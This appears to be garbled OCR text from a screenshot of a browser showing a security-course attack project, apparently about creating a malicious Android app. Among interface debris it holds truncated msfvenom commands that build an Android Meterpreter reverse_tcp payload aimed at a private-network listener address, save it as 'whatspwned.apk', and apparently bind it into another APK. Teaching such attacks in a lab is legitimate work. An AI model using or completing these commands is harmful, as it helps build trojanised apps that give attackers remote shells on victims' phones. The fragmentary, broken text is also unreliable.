 Me
Me
Total Le
samscla
Attack
A35
18 com
Google
How to
comma
Not secure
bowneconsultingcontent.com/liz/Attack/proj/A35met.htm
frame 0
(644.9 MiB)
carrier 0 collisions 0
g the IP
e_tcp LHOST=172.16.123.180 -f raw -o whatspwned.apk
se.apk -p android/meterpreter/reverse_tcp LHOST=172.16.123
odule::Platform::Android from the payload
from the payload
zoom
Ps
Ae
14:39
16-01-2020